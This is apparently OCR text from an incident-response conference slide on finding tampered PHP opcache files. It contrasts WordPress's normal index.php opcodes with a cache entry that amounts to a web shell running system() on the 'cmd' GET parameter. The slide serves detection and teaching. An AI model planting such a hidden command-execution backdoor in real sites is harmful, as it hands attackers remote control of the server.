 https://docs.google.com/presentation/d/
Incident Response - Malware Hunter
● Analysing cache files for tampering
Source Code
Cache
t 1 #0 DO_FCALL_BY_NAME(None, 'define');
2 #1 SEND_VAL('WP_USE_THEMES', None);
3 #2 SEND_VAL(None, None);
4 #3 DO_FCALL(None, None);
5 #4 DO_FCALL_BY_NAME(None, 'dirname');
6 #5 SEND_VAL('/home/vagrant/wordpress/index.php', None);
7 #6 $0 = DO_FCALL(None, None);
8 #7 ~0 = CONCAT($0, '/wp-blog-header.php');
9 #8 INCLUDE_OR_EVAL(~0, None);
10 #9 RETURN(1, None);
11
t 1 #0 DO_FCALL_BY_NAME(None, 'system');
2 #1 $0 = FETCH_R('_GET', None);
3 #2 $0 = FETCH_DIM_R($0, 'cmd');
4 #3 (117)?($0, None);
5 #4 DO_FCALL(None, None);
6 #5 RETURN(1, None);
7
Legends
Colors Links
Added (f)irst change
Changed (n)ext change
Deleted (t)op
PLAZA
CENTRE DE CONGRÈS
HACKFEST
INFINITY